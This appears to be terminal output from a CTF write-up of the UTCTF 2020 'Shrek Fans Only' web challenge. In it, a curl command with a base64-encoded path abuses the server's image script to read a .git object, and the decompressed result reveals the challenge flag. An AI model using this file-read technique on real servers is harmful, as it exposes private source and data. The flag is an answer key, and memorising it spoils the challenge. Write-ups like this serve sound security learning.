 Hyper
..rek_Fans_Only ..rek_Fans_Only
12:40:17 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master * ?
❯ curl -sSG "http://3.91.17.218/getimg.php" --data-urlencode "img=`echo -n /var/www/html/.git/objects/65/78c62fa248d078ffc551405c9700e3ccc9f5b3 | base64`" | zlib-flate -uncompress
blob 223 <!DOCTYPE HTML>
<html>
<head>
<title>Shrek Fanclub</title>
</head>
<body>
<h1>What are you doing in my swamp?</h1>
<img src="imgproxy.php?img=img1.jpg">
<div>utflag{honey_i_shrunk_the_kids_HxSvO3jgkj}</div>
</body>
</html>